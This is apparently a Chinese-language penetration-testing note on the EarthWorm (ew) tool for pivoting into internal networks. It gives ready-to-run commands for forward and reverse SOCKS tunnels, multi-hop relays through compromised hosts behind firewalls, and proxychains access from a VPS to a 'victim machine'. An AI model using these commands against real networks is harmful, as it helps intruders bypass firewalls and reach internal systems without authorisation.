ew-内网

1. 使用场景

我认为他的使用场景讲的已经是非常详细了

普通网络环境:

1. 目标网络边界存在公网IP且可任意开监听端口:

+---------+

+-------------------+

|HackTools| ->> | 8888-> 1.1.1.1 |

+---------+

+-------------------+

a)./ew -s ssocksd -l 8888

// 在 1.1.1.1 主机上通过这个命令开启 8888 端口的 socks 代理

b) HackTools 可通过访问 1.1.1.1:8888 端口使用 1.1.1.1 主机提供的代理

2. 目标网络边界不存在公网 IP,需要通过反弹方式创建 socks 代理

一台可控公网IP主机

可控内网主机

+---------+

+--------------------------+

|

+---------------+

|HackTools| ->> | 1080 -> 1.1.1.1 -> 8888 | 防火墙 | <-- 2.2.2.2 |

+---------+

+--------------------------+

|

+---------------+

a) ./ew -s rcsocks -l 1080 -e 8888

// 在 1.1.1.1 的公网主机添加转接隧道,将 1080 收到的代理请求转交给反连 8888 端口的主机

b) ./ew -s rssocks -d 1.1.1.1 -e 8888

// 将目标网络的可控边界主机反向连接公网主机

c) HackTools 可通过访问 1.1.1.1:1080 端口使用 rssocks 主机提供的 socks5 代理服务对于二重网络环境:

1. 获得目标网络内两台主机 A、B 的权限,情况描述如下:

A 主机: 存在公网 IP,且自由监听任意端口,无法访问特定资源

B 主机: 目标网络内部主机,可访问特定资源,但无法访问公网

A 主机可直连 B 主机

可控边界主机A

可访问指定资源的主机B

+---------+

+-----------------------+

+-----------------+

|HackTools| ->> | 1080 --> 2.2.2.2 --> | ->> | 9999 -> 2.2.2.3 |

+---------+

+-----------------------+

+-----------------+

a) ./ew -s ssocksd -l 9999

// 在 2.2.2.3 主机上利用 ssocksd 方式启动 9999 端口的 socks 代理

b) ./ew -s lcx_tran -l 1080 -f 2.2.2.3 -g 9999

// 将 1080 端口收到的 socks 代理请求转交给 2.2.2.3 的主机。

c) HackTools 可通过访问 2.2.2.2:1080 来使用 2.2.2.3 主机提供的 socks5 代理。

2. 获得目标网络内两台主机 A、B 的权限,情况描述如下:

A 主机: 目标网络的边界主机,无公网 IP,无法访问特定资源。

B 主机: 目标网络内部主机,可访问特定资源,却无法回连公网。

A 主机可直连 B 主机

一台可控公网IP主机

可控内网主机A

可访问指定资源的主机B

+---------+

+--------------------------+

|

+-----------------+

+-----------------+

|HackTools| ->> | 1080 -> 1.1.1.1 -> 8888 | 防火墙 | <-- 2.2.2.2 --> | ->> | 9999 -> 2.2.2.3 |

+---------+

+--------------------------+

|

+-----------------+

+-----------------+

a) ./ew -s lcx_listen -l 1080 -e 8888

// 在 1.1.1.1 公网主机添加转接隧道,将 1080 收到的代理请求

// 转交给反连 8888 端口的主机

b) ./ew -s ssocksd -l 9999

// 在 2.2.2.3 主机上利用 ssocksd 方式启动 9999 端口的 socks 代理

c) ./ew -s lcx_slave -d 1.1.1.1 -e 8888 -f 2.2.2.3 -g 9999

// 在 2.2.2.2 上,通过工具的 lcx_slave 方式,打通1.1.1.1:8888 和 2.2.2.3:9999 之间的通讯隧道

d) HackTools 可通过访问 1.1.1.1:1080 来使用 2.2.2.3 主机提供的 socks5 代理

2. 三级跳

lcx_slave 该管道一侧通过反弹方式连接代理请求方,另一侧连接代理提供主机。lcx_tran 该管道,通过监听本地端口接收代理请求,并转交给代理提供主机。lcx_listen 该管道,通过监听本地端口接收数据,并将其转交给目标网络回连的代理提供主机。

通过组合lcx类别管道的特性,可以实现多层内网环境下的渗透测试。下面是一个三级跳的本地测试例子。。。./ew -s rcsocks -l 1080 -e 8888./ew -s lcx_slave -d 127.0.0.1 -e 8888 -f 127.0.0.1 -g 9999./ew -s lcx_listen -l 9999 -e 7777./ew -s rssocks -d 127.0.0.1 -e 7777数据流向为 IE -> 1080 -> 8888 -> 9999 -> 7777 -> rssocks







3. 测试

受害机器

vps

配置vps proxychains代理,根据两个连接之后的结果可以直接访问内网机器